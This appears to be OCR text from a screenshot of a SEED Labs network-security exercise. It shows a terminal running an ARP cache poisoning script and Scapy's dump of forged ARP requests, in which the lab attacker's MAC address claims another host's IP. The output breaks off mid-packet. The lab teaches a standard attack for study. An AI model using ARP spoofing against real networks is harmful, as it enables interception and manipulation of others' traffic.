 seed@VM: ~/.../Labsetup
seed@VM: ~/.../La... seed@VM: ~/.../Ta... seed@VM: ~/.../La... seed@VM: ~/.../La... seed@VM: ~/.../La...
root@13ba9f8fe157:/volumes/TaskCodes# python3 Task2_arp_cache_poisoning.py
###[ Ethernet ]###
  dst       = 02:42:0a:09:00:05
  src       = 02:42:0a:09:00:69
  type      = ARP
###[ ARP ]###
     hwtype    = 0x1
     ptype     = IPv4
     hwlen     = None
     plen      = None
     op        = who-has
     hwsrc     = 02:42:0a:09:00:69
     psrc      = 10.9.0.6
     hwdst     = 02:42:0a:09:00:05
     pdst      = 10.9.0.5

###[ Ethernet ]###
  dst       = 02:42:0a:09:00:05
  src       = 02:42:0a:09:00:69
  type      = ARP
###[ ARP ]###
     hwtype    = 0x1
     ptype     = IPv4
     hwlen     = None
     plen      = None